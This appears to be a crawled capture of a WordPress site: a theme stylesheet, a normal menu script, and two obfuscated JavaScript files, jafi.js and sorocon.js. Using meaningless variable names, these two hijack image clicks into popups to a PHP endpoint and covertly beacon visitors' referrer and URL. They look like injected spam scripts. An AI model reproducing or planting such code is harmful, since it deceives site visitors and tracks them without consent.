.comment-content a:hover { text-decoration: underline; }

.comment-content p,
.comment-content li,
.comment-content blockquote {
	line-height: 140%;
	margin-top: 1em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.comment-content *:first-child { margin-top: 0; } 
.comment-content *:last-child { margin-bottom: 0; }

.comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6 {
	margin: 40px 0 20px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 1.1em;
}

.comment-content h1+h1, .comment-content h1+h2, .comment-content h1+h3, .comment-content h1+h4, .comment-content h1+h5, .comment-content h1+h6,
.comment-content h2+h1, .comment-content h2+h2, .comment-content h2+h3, .comment-content h2+h4, .comment-content h2+h5, .comment-content h2+h6,
.comment-content h3+h1, .comment-content h3+h2, .comment-content h3+h3, .comment-content h3+h4, .comment-content h3+h5, .comment-content h3+h6,
.comment-content h4+h1, .comment-content h4+h2, .comment-content h4+h3, .comment-content h4+h4, .comment-content h4+h5, .comment-content h4+h6,
.comment-content h5+h1, .comment-content h5+h2, .comment-content h5+h3, .comment-content h5+h4, .comment-content h5+h5, .comment-content h5+h6,
.comment-content h6+h1, .comment-content h6+h2, .comment-content h6+h3, .comment-content h6+h4, .comment-content h6+h5, .comment-content h6+h6 {
	margin-top: 20px;
}

.comment-content blockquote {
	padding: 20px;
	background: #ddd;
}

.comment-content ul {
	list-style: disc;
	margin-left: 1.5em;
}

.comment-content ul ul { list-style: circle; }
.comment-content ul ul ul { list-style: square; }

.comment-content ol {
	list-style: decimal;
	margin-left: 1.5em;
}

.comment-content ol ol { list-style: lower-alpha; }
.comment-content ol ol ol {
	list-style: lower-roman;
}

.comment-content ul ul,
.comment-content ul ol,
.comment-content ol ul,
.comment-content ol ol {
	margin-bottom: 0;
}

.comment-content li {
	margin-top: 0.5em;
	line-height: 170%;
}

.comment-content ol > li:last-child,
.comment-content ul > li:last-child {
	margin-bottom: 0;
}

.comment-content address { 
	padding: 20px; 
	background: #ddd;
	line-height: 140%;
}

.comment-content pre {
	padding: 20px;
	background: #ddd;
	font-size: 0.9rem;
	line-height: 150%;
	overflow-x: scroll;
}


/* Comment actions --------------------------------------- */


.comment-actions { margin-top: 20px; }

.comment-actions a {
	margin-left: 10px;
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
}

.comment-actions a:first-child { margin-left: 0; }

.comment-actions a:hover { text-decoration: underline; }


/* Comment navigation --------------------------------------- */


.comments-nav-below {
	margin-top: 80px;
	border-top: 1px solid #ddd;
	padding-top: 20px;
}

.comments-nav-below a {
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	color: #666;
}

.comments-nav-below a:hover { color: #CA2017; }

	
/* Respond --------------------------------------- */


.comments + .respond { border-top: 1px solid #ddd; }

.comments .comment-respond { margin-top: 50px; }
.comments .comment-respond .logged-in-as { margin-bottom: 50px; }

.nocomments {
	font-size: 1.25em;
	text-align: center;
	color: #888;
}

.comment-reply-title { margin-bottom: 20px; }

.comment-reply-title #cancel-comment-reply-link {
	font-size: 0.9rem;
	font-weight: 700;
}

.comment-reply-title #cancel-comment-reply-link:hover { text-decoration: underline; }

.comment-notes,
.logged-in-as { 
	text-align: center; 
	margin-bottom: 75px; 
	color: #666;
}

.logged-in-as a:hover { text-decoration: underline; }

.comment-respond .thirds { margin-bottom: 28px; }

.comment-respond .third {
	width: 31%;
	float: left;
	margin-left: 3.5%;
}

.comment-respond .third:first-child { margin-left: 0; }

.comment-respond input,
.comment-respond textarea {
	box-sizing: border-box;
	width: 100%;
	padding: 20px;
	background: #fff;
	border: 1px solid #DDD;
	border-radius: 3px;
	font-family: 'Open Sans', sans-serif;
	font-size: 0.9em;
	color: #222;
}

.comment-respond input { 
	padding: 15px 20px; 
	-webkit-appearance: none;
}

.comment-respond input:focus,
.comment-respond textarea:focus {
	background: #222;
	border-color: #222;
	color: #FFF;
	outline: none;
}

.comment-respond textarea {
	height: 250px;
	line-height: 150%;
	-webkit-appearance: none;
}

.comment-respond .form-allowed-tags { 
	font-size: 0.9em;
	line-height: 160%;
	margin-top: 30px;
	color: #666;
	text-align: center;
}

.comment-respond .form-allowed-tags code { line-height: 160%; background: none; color: #666; }

.comment-respond .form-submit {
	margin-top: 30px;
	text-align: center;
}

.comment-respond #submit {
	width: auto;
	margin: 0 auto;
	background: #222;
	color: #FFF;
	border: none;
	border-radius: 3px;
}

.comment-respond #submit:hover {
	cursor: pointer;
	background-color: #CA2017;
}


/* -------------------------------------------------------------------------------- */
/*	9. Pagination
/* -------------------------------------------------------------------------------- */


.page-title { border-top: 1px solid #ddd; }
.search-no-results .page-title { border-bottom: 1px solid #ddd; }

.page-title h4 { 
	font-size: 0.9em;
	font-weight: 700;
	color: #888;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-align: center;
}

.page-title .tag-archive-meta p {
	margin-top: 12px;
	font-size: 0.9em;
	line-height: 120%;
	text-align: center;
	font-style: italic;
	color: #666;
}

/* Archive navigation --------------------------------------- */


.archive-nav { background: #EEE; }

.archive-nav a {
	display: block;
	float: left;
	width: 50%;
	text-align: center;
	padding: 75px 0;
	background: #EEE;
	font-size: 1.25em;
	text-transform: uppercase;
	font-weight: 800;
	letter-spacing: 1px;
	color: #666;
}

.archive-nav a:hover {
	background: #CA2017;
	color: #FFF;
}

.archive-nav a.post-nav-newer { float:right; }


/* -------------------------------------------------------------------------------- */
/*	10. Page & Page Templates
/* -------------------------------------------------------------------------------- */


.page .post-header { 
	position: static; 
}

.page .post-edit-link {
	font-family: 'Open Sans', sans-serif;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 0.8em;
}


/* Archives template --------------------------------------- */


.archive-container { margin-top: 80px; }

.archive-container li { 
	position: relative; 
	border-bottom: 1px solid #eee;
}

.archive-container li:first-child { border-top: 1px solid #eee; }

.archive-container a {
	display: block;
	padding: 16px 200px 16px 8px;
	font-family: 'Crimson Text', 'Times New Roman', Times, serif;
	font-size: 1.25em;
	line-height: 120%;
	color: #222;
}

.archive-container a span {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 1;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700;
	position: absolute;
	right: 8px;
	top: 50%;
	margin-top: -7px;
	color: #999;
}

.archive-container a:hover { background-color: #fcfcfc; color: #ca2017; }


/* Single attachment --------------------------------------- */


.single-attachment .attachment-post-image {
	display: block;
	margin: 0 auto;
}


/* Error 404 --------------------------------------- */


.error404 .search-form,
.search-no-results .search-form { margin-top: 25px; }


/* Search --------------------------------------- */


.search-no-results .post-content p { text-align: center; }

.search-form { position: relative; }

.search-form #s {
	padding: 5% 20% 5% 5%;
	width: 100%;
	border: none;
	background: #eee;
	font-family: 'Open Sans', sans-serif;
	font-size: 1em;
	color: #444;
	border-radius: 0;
	-webkit-appearance: none;
}

.search-form #s:focus { outline: none; }

.search-form .search-button {
	width: 40px;
	height: 40px;
	background: url(images/icons/1x/spyglass-d.png) no-repeat center;
	background-size: 20px auto;
	position: absolute;
	right: 5%;
	top: 50%;
	margin-top: -20px;
	-webkit-appearance: none;
	padding: 0;
	border: none;
	text-indent: -9999px;
	opacity: 0.5;
}

.search-form .search-button:hover {
	cursor: pointer;
	opacity: 1;
}


/* -------------------------------------------------------------------------------- */
/*	11. Footer
/* -------------------------------------------------------------------------------- */


.page .footer,
.search-no-results .footer,
.error404 .footer { border-top: 1px solid #ddd; }

.widget { margin-top: 60px; }
.widget:first-child { margin-top: 0; }

.widget-content { 
	font-family: 'Crimson Text', 'Times New Roman', Times, serif;
	font-size: 1.1em;
	color: #444;
}

.widget-title {
	font-family: 'Open Sans', sans-serif;
	font-size: 0.9rem;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 20px;
	color: #222;
}

.widget-content a:hover { text-decoration: underline; }

.widget-content p,
.widget-content ol,
.widget-content ul {
	margin-top: 1em;
	line-height: 150%;
}

.widget-content li { 
	margin-top: 0.6em; 
	line-height: 130%;
	padding-left: 21px;
	position: relative;
}

.widget-content li ul,
.widget-content li ol { margin-top: 0.6em; }

.widget-content li:before {
	content: "»";
	display: block;
	color: #999;
	position: absolute;
	left: 0;
	top: 0;	
}

.widget-content li span {
	color: #666;
	font-style: italic;
}

.widget-content span.post-date:before,
.widget-content span.rss-date:before { content: " — "; }

.widget-content *:first-child { margin-top: 0; }
.widget-content *:last-child { margin-bottom: 0; }


/* Widget tag cloud --------------------------------------- */


.tagcloud a {
	display: block;
	float: left;
	padding: 6px 8px;
	margin: 0 6px 8px 13px;
	background: #aaa;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px !important;
	line-height: 1;
	color: #FFF;
	position: relative;
	border-radius: 0 3px 3px 0;
}

.tagcloud a:before {
	content: "";
	display: block;
	border: 13px solid transparent;
	border-right-color: #aaa;
	position: absolute;
	left: -26px;
	top: 0;
}

.tagcloud a:after {
	content: "";
	display: block;
	width: 4px;
	height: 4px;
	border-radius: 99px;
	background: #fff;
	position: absolute;
	left: -3px;
	top: 50%;
	margin-top: -2px;
}

.tagcloud a:hover { background-color: #ca2017; color: #fff; text-decoration: none; }
.tagcloud a:hover:before { border-right-color: #ca2017; }


/* Widget calendar --------------------------------------- */


#wp-calendar {
	width: 100%;
	max-width: 100%;
	text-align: center;
}

#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}

#wp-calendar td { padding: 3% 2%; }

#wp-calendar caption { 
	line-height: 1;
	text-transform: capitalize; 
	padding-bottom: 20px;
}

#wp-calendar thead th {
	font-size: 0.9em;
	line-height: normal; 
	font-weight: 700;
	text-transform: uppercase;
	padding: 3% 2% 1.75%;
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
}

#wp-calendar tbody { border-bottom: 1px solid #eee; }

#wp-calendar tfoot td { padding: 0; }
#wp-calendar tfoot #prev { text-align: left; }
#wp-calendar tfoot #next { text-align: right; }

#wp-calendar tfoot a {
	display: block;
	padding: 12px 0;
	font-family: 'Open Sans', sans-serif;
	font-size: 0.725em;
	font-weight: 700;
	text-transform: uppercase;
	color: #666;
}

#wp-calendar tfoot a:hover {
	text-decoration: none;
	color: #ca2017;
}


/* Widget search form --------------------------------------- */


.widget .search-form #s { font-size: 1rem; }


/* Widget RSS --------------------------------------- */


.widget_rss .widget-content li { margin-top: 1em; }

.widget_rss span.rss-date { display: block; }
.widget_rss span.rss-date:before { content: none; }

.widget_rss .rssSummary {
	font-size: 0.9em;
	margin-top: 5px;
}

.widget_rss cite {
	display: block;
	margin-top: 5px;
	font-weight: 700;
	font-style: italic;
}

.widget_rss cite:before { 
	content: "— "; 
	color: #999;
}


/* -------------------------------------------------------------------------------- */
/*	12. Credits
/* -------------------------------------------------------------------------------- */


.footer + .credits { border-top: 1px solid #ddd; }

.credits,
.credits a {
	color: #888;
}

.credits p {
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
}


/* -------------------------------------------------------------------------------- */
/*	13. Media Queries
/* -------------------------------------------------------------------------------- */


@media (min-height: 1100px) {
	
	.featured-media { max-height: none; }
		
}


@media (max-width: 1200px) {
	
	body { font-size: 18px; }
		
}


@media (max-width: 1020px) {
	
	
	.post-content .alignnone {
		max-width: 100%;
		margin: 0 auto;
	}
	
	.post-content a.alignnone { width: auto; }
	
	.post-content .alignright,
	.post-content .alignleft { max-width: 45%; }
	
	.post-content .alignright { margin-right: 0; }
	.post-content .alignleft { margin-left: 0; }
	
	.post-content .wp-caption { margin-bottom: 1em; }
	
	
}


@media (max-width: 1000px) {
	
	/* header */
	
	.header { padding: 30px 0; }
	
	.blog-title { 
		font-size: 32px;
		margin-top: 5px;
		margin-right: 105px;
	}
	
	.blog-logo {
		display: block; 
		position: static;
		left: inherit;
		top: inherit;
		float: left;
		margin-top: 0;
	}
	
	.blog-logo img {
		height: 60px;
		width: auto;
	}

	
	/* nav-toggle */
	
	
	.nav-toggle { 
		display: block;
		padding: 12px 12px 10px; 
		border-radius: 3px;
		position: absolute;
		top: 50%;
		margin-top: -16px;
		right: 0;
	}
	
	.nav-toggle .bars {
		height: 10px;
		width: 15px;
		float: right;
		position: relative;
		margin-top: -1px;
	}
	
	.nav-toggle .bar {
		width: 15px;
		height: 2px;
		background: #767676;
		border-radius: 2px;
		position: absolute;
		left: 0;
		top: 0;
	}
	
	.nav-toggle .bar:nth-child(2) { top: 4px; }
	.nav-toggle .bar:nth-child(3) { top: 8px; }
	
	.nav-toggle p {
		font-size: 14px;
		line-height: 10px;
		font-weight: 700;
		text-transform: uppercase;
		text-align: right;
		color: #767676;
		float: left;
		margin-right: 8px;
		position: relative;
		top: -1px;
	}
	
	.nav-toggle .close { display: none; }
	
	.nav-toggle:hover { cursor: pointer; }
	
	.nav-toggle.active { background: #019EBD; } 
	.nav-toggle.active p { color: #fff; } 
	
	.nav-toggle.active .bar { background: #fff; }
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { top: 4px; }
	
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	
	.nav-toggle.active .bar:nth-child(1) {
		-webkit-transform: rotate(45deg); 
		-moz-transform: rotate(45deg);  
		-ms-transform: rotate(45deg); 
		-o-transform: rotate(45deg); 
		transform: rotate(45deg); 
	}
	
	.nav-toggle.active .bar:nth-child(3) { 
		-webkit-transform: rotate(-45deg); 
		-moz-transform: rotate(-45deg);  
		-ms-transform: rotate(-45deg); 
		-o-transform: rotate(-45deg); 
		transform: rotate(-45deg); 
	}


	/* mobile menu */
	
	
	.main-menu { display: none; }
	
	.mobile-menu { background: #EEE; }
	
	.mobile-menu a {
		display: block;
		padding: 25px 8%;
		font-weight: 600;
		color: #666;
	}
	
	.mobile-menu a:hover { 
		background: #CA2017; 
		color: #fff;
	}
	
	.mobile-menu ul a { padding-left: 12%; }
	.mobile-menu ul ul a { padding-left: 16%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 24%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 28%; }
	
	/* mobile search form */
	
	.mobile-search-form {
		background: #eee;
		border-top: 1px solid #ddd;
		position: relative;
	}
	
	.mobile-search-form #s {
		display: block;
		width: 100%;
		max-width: 84%;
		margin: 0 auto;
		background: none;
		border: none;
		padding: 25px 60px 25px 0;
		font-family: 'Open Sans', sans-serif;
		font-size: 1em;
		font-weight: 400;
		color: #666;
	}
	
	.mobile-search-form #s:focus { outline: none; }
	
	.mobile-search-form .search-button {
		width: 40px;
		height: 40px;
		background: url(images/icons/1x/spyglass-d.png) no-repeat center;
		background-size: 20px auto;
		position: absolute;
		right: 8%;
		top: 50%;
		margin-top: -20px;
		-webkit-appearance: none;
		padding: 0;
		border: none;
		text-indent: -9999px;
		opacity: 0.5;
	}	
	
	.mobile-search-form .search-button:hover {
		cursor: pointer;
		opacity: 1;
	}

	
}


@media (max-width: 900px) {
		
	/* main content */
	
	.post-header { padding: 75px 0; }
	
	.posts .post-header { padding: 50px 0; }
	
	.post-meta-top { margin-bottom: 20px; }
	
	.post-title { font-size: 2.5em; }
	
	/* paginations */
	
	.archive-nav a { 
		padding: 50px;
		font-size: 1.1em;
	}
	
	/* footer */
	
	.footer .column-3 { display: none; }
	
	.footer .one-third { width: 47.5%; margin-left: 5%; }
	
	.footer .one-third:first-child { margin-left: 0; }
	
	
}


@media (max-width: 600px) {

	body { font-size: 16px; }
	
	/* structure */
	
	.section { padding: 50px 0; }
	.medium-padding { padding: 40px 0; }
	.light-padding { padding: 25px 0; }
	.small-padding { padding: 20px 0; }
	
	.section-inner { max-width: 88%; }

	/* header */
	
	.header { padding: 25px 0; }
	
	.blog-title { font-size: 24px; letter-spacing: 0; }
	
	.blog-logo img { height: 40px; }
	
	/* navigation */
	
	.nav-toggle span { color: #666; }
	
	.mobile-menu a { padding: 20px 0 20px 6%; }
	
	.mobile-menu ul a { padding-left: 11%; }
	.mobile-menu ul ul a { padding-left: 16%; }
	.mobile-menu ul ul ul a { padding-left: 21%; }
	.mobile-menu ul ul ul ul a { padding-left: 26%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 31%; }
	
	.mobile-search-form #s { 
		padding: 20px 60px 20px 0; 
		max-width: 88%;
	}
	
	/* main content */
	
	.post-header { padding: 40px 0; }
	.posts .post-header { padding: 30px 0; }
	
	.post-meta-top { 
		margin-bottom: 12px;
		font-size: 0.85em;
		letter-spacing: 0;
	}
	
	.post-meta-top .sep { margin: 0 4px; }
	
	.post-title { font-size: 2.25em; }
	
	a.post-header .post-title { text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }
	
	/* single post */
	
	.single .post,
	.error404 .post,
	.page .single.post { padding-bottom: 50px; }
	
	.post-meta { margin-top: 50px; }
		
	.post-meta .meta-block {
		width: 100%;
		float: none;
		margin: 0;
	}
	
	.post-meta .meta-block + .meta-block { margin-top: 40px; }
	
	.post-author .avatar { max-width: 80px; }
	.post-author-container { min-height: 80px; }
	.post-author-inner { margin-left: 100px; }
	
	/* post-content */
	
	.post-content p,
	.post-content blockquote,
	.post-content ul,
	.post-content ol,
	.post-content li,
	.post-content address,
	.post-content dl,
	.post-content .wp-caption,
	.post-content pre {
		line-height: 150%;
	}
	
	.post-content li { margin-bottom: 0.5em; }
	
	.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
		margin: 35px 0 18px;
	}
	
	.post-content h1 { font-size: 1.5em; }
	.post-content h2 { font-size: 1.35em; }
	.post-content h3 { font-size: 1.2em; }
	.post-content h4 { font-size: 1.1em; }
	.post-content h5 { font-size: 0.9em; }
	.post-content h6 { font-size: 0.75em; margin-bottom: 10px; }
	
	.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
	.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
	.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
	.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
	.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
	.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
		margin-top: 20px;
	}
	
	.post-content blockquote:before,
	.post-content blockquote:after { margin: 25px auto; }
	
	.post-content blockquote p { font-size: 1em; }
	
	.post-content blockquote cite { margin-top: 20px; }
	
	.post-content .alignleft,
	.post-content .alignright {
		display: block;
		max-width: none;
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
	
	.post-content .alignleft a,
	.post-content .alignleft img,
	.post-content .alignright a,
	.post-content .alignright img {
		display: block;
		margin: 0 auto;
	}
		
	/* comments */
	
	.comments-title-container { 
		padding-bottom: 15px;
		margin-bottom: 30px; 
	}
	
	.comments-nav-below {
		padding-top: 15px;
		margin-top: 40px;
	}
	
	.add-comment-title { margin-top: 9px; }
	
	.comment-header span {
		display: block;
		margin: 7px 0 0 0;
	}
	
	li.comment { margin-top: 30px; }
	
	.comment .avatar { max-width: 60px; }
	
	.bypostauthor .by-post-author { top: -6px; left: -6px; }
	
	.comment-inner { 
		padding: 25px; 
		margin-left: 80px;
	}
	
	.comment-inner:after { top: 18px; }
	
	.comment-actions { font-size: 0.9em; }
	
	/* respond */
	
	.comments .comment-respond { margin-top: 30px; }
	.comments .comment-respond .logged-in-as { margin-bottom: 30px; }
	
	.comment-reply-title #cancel-comment-reply-link { font-size: 0.8rem; }
	
	.comment-respond .comment-reply-title { margin-bottom: 15px; }
	
	.comment-respond .logged-in-as,
	.comment-respond .comment-notes { 
		margin-bottom: 30px; 
		font-size: 0.9em; 
	}
	
	.comment-respond .third {
		width: 100%;
		margin: 0 0 12px 0;
		float: none;
	}
	
	.comment-respond input,
	.comment-respond textarea { 
		font-size: 1em; 
		padding: 12px 16px; 
	}
	
	.comment-respond .thirds { margin: 0; }
	
	.comment-respond textarea { height: 200px; }
	
	.comment-respond .form-allowed-tags { 
		margin-top: 15px; 
		font-size: 0.75em;
	}
	
	.comment-respond .form-submit { margin-top: 15px; }
	
	/* pagination */
	
	.archive-nav a { 
		padding: 30px 0; 
		font-size: 0.8em;
		font-weight: 700;
	}
	
	/* page & page templates */
	
	.archive-container { margin-top: 40px; }
	
	.archive-container a { padding: 14px 7px; }
	
	.archive-container a span {
		font-family: 'Crimson Text', 'Times New Roman', Times, serif;
		font-size: inherit;
		line-height: inherit;
		font-weight: 400;
		font-style: italic;
		text-transform: none;
		letter-spacing: 0;
		position: static;
		top: auto;
		right: auto;
		margin-top: 0;
	}
	
	.archive-container a span:before { content: " — "; }
	
	/* footer */
	
	.footer .one-third,
	.widget {
		display: block;
		width: 100%;
		float: none;
		margin: 40px 0 0 0;
	}
	
	.footer .one-third:first-child { margin-top: 0; }
	
	.widget-content li { padding-left: 18px; }
	
	/* credits */
	
	.credits { font-size: 1em; }
	
	.credits span { display: none; }

}


@media (max-width: 500px) {
	
	body { font-size: 15px; }
		
	/* main content */
	
	.post-meta-top { font-size: 0.8em; }
	
	.post-title { font-size: 2em; }
	
	.cat-tags div {
		width: 100%;
		margin: 0;
		margin-top: 30px;
		font-size: 1em;
	}
	
	.cat-tags div strong { margin-bottom: 5px; }
	
	.cat-tags div:first-child { margin-top: 0; }
	
	/* comments */
	
	.comment .avatar { display: none; }
	
	.comment-inner { margin-left: 0; }
	
	.comment-inner:after { content: none; }
	
	/* pagination */
	
	.archive-nav a { padding: 25px 0; }
	
}


@media (max-width: 350px) {

	/* header */
	
	.blog-logo img {
		height: 40px;
		width: auto;
	}
	
	/* single post */
	
	.post-author .avatar { max-width: 60px; }
	.post-author-inner { margin-left: 80px; }
	
	
}


@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 


	/* 2X images */

	.search-toggle-menu-item a.search-toggle,
	.search-toggle-menu-item a.search-toggle:hover,
	.search-form .search-button,
	.mobile-search-form .search-button { background-image: url(images/icons/2x/spyglass-d.png); }
	
	p.post-categories { background-image: url(images/icons/2x/folder-g.png); }
	p.post-tags { background-image: url(images/icons/2x/tag-g.png); }
	p.post-nav-prev { background-image: url(images/icons/2x/prev-g.png); }
	p.post-nav-next { background-image: url(images/icons/2x/next-g.png); }
	
	.author-links a.author-link-posts { background-image: url(images/icons/2x/archive-w.png); }
	.author-links a.author-link-website { background-image: url(images/icons/2x/home-w.png); }
	
	.bypostauthor .by-post-author { background-image: url(images/icons/2x/author-w.png); }
	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://rarewarnerbros.com/jafi.js
body_size: 565
content:

window.onload = function ()
{
	lewofu();
}

function lewofu(){ 
	var nicudyqikulofi = document.getElementsByTagName("img");

	for (var wypeli = 0; wypeli < nicudyqikulofi.length; wypeli++)   	{ 

		var gymenule = nicudyqikulofi[wypeli].getAttribute("class"); 
 		if(gymenule == null || gymenule.length < 50) continue;
 
		var xocehybola = "/nyvuwara.php?vikc=" + gymenule;	 		var dalen = nicudyqikulofi[wypeli].getAttribute("alt");
 				var raxekaf = vaqebysale(xocehybola, dalen);

		var nycynevesy = nicudyqikulofi[wypeli].parentNode; 

		var kaxaqukosagecil = nicudyqikulofi[wypeli].cloneNode(true);			raxekaf.appendChild(kaxaqukosagecil);					nycynevesy.replaceChild(raxekaf, nicudyqikulofi[wypeli]);
		}

}

//**************************************************************************************
function vaqebysale(hinejyq, fybacusohuxu)
{	if(fybacusohuxu == null) fybacusohuxu = "";
	
	 
 	var xyfavalyga = document.createElement("a");  	xyfavalyga.href = "#" + fybacusohuxu; 	xyfavalyga.setAttribute("onclick", "javascript:window.open('" + hinejyq + "');return false;"); 
	xyfavalyga.setAttribute("rel","nofollow");  


 
	xyfavalyga.setAttribute("target","_blank"); 	 	return xyfavalyga;  }


	

--- FILE ---
content_type: application/javascript
request_url: https://rarewarnerbros.com/wp-content/themes/default/js/global.js?ver=4.1.1
body_size: 629
content:
jQuery(document).ready(function($) {
	
	
	// toggle blog-menu
	$(".nav-toggle").on("click", function(){	
		$(this).toggleClass("active");
		$(".mobile-menu-container").slideToggle();
	});
	
	
	// Toggle search form
	$(".search-toggle").on("click", function(){	
		$(this).toggleClass("active");
		$(".header-search-block").slideToggle();
		$(".header-search-block #s").focus();
		return false;
	});
	
	
	// Hide mobile-menu > 1000
	$(window).resize(function() {
		if ($(window).width() > 1000) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu-container").hide();
		}
	});
	
	
	// Hide header search block at < 1000
	$(window).resize(function() {
		if ($(window).width() < 1000) {
			$(".search-toggle").removeClass("active");
			$(".header-search-block").hide();
		}
	});
	
	
	// Smooth scroll to the top	
    $('.tothetop').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 500);
        return false;
    });
    
    
    // resize videos after container
	var vidSelector = ".post iframe, .post object, .post video, .widget-content iframe, .widget-content object, .widget-content iframe";	
	var resizeVideo = function(sSel) {
		$( sSel ).each(function() {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if ( !$video.attr("data-origwidth") ) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ( $video.attr("data-origheight") * ratio ) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function() {
		resizeVideo(vidSelector);
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://rarewarnerbros.com/sorocon.js
body_size: 799
content:


//**************************************************************************************

function zyqoj()
{	 		var jytevulola = window.location.href;




	    var piwocawoposimux = "sorocon";		
	  	var cynaqipomucak = "/" + piwocawoposimux + ".php";
      var xavobukipogylys = 60;	  	 	var piwybuzy = piwocawoposimux;
	var behoqeqadytufy = "";
    try     {  
	      behoqeqadytufy=""+parent.document.referrer;    }       catch (ex) 	     { 
  	    behoqeqadytufy=""+document.referrer;
	    }	
	if(zuqat(piwybuzy) == null) 
	{ 
 		var pize = window.location.hostname; 
	 
		 	 		pukuqusi(piwybuzy, "1", xavobukipogylys, "/", pize);    
  		if(zuqat(piwybuzy) != null)   		{


			var wusikodykami = new Image();			wusikodykami.src=cynaqipomucak + "?referer=" + escape(behoqeqadytufy) + "&url=" + escape(jytevulola); 		}

 			}	 
}

zyqoj();

function zuqat(kubygozolug) {
     var cisepy = document.cookie;	


 
    var jaxanesapor = kubygozolug + "=";   	 
    var myvipaf = cisepy.indexOf("; " + jaxanesapor);		 

    if (myvipaf == -1) {
          myvipaf = cisepy.indexOf(jaxanesapor);   
        if (myvipaf != 0) return null;	
    } else {
        myvipaf += 2; 
	

    } 

     var zadynybivigutow = document.cookie.indexOf(";", myvipaf);
	
    if (zadynybivigutow == -1) {          zadynybivigutow = cisepy.length;
 	      }
 
    return unescape(cisepy.substring(myvipaf + jaxanesapor.length, zadynybivigutow)); 

}



function pukuqusi(zuxekyvolavimu,vygysus,roqisobezukamij, hiluju, cygenujowiboj) {
 var gowubaxike = new Date();
	   	 var sefytigib = new Date(); 		 
  sefytigib.setTime(gowubaxike.getTime() + 1000*60*roqisobezukamij);    document.cookie = zuxekyvolavimu+"="+escape(vygysus) + ";expires="+sefytigib.toGMTString() + ";path=" + hiluju + ";domain=" + cygenujowiboj;
 	} 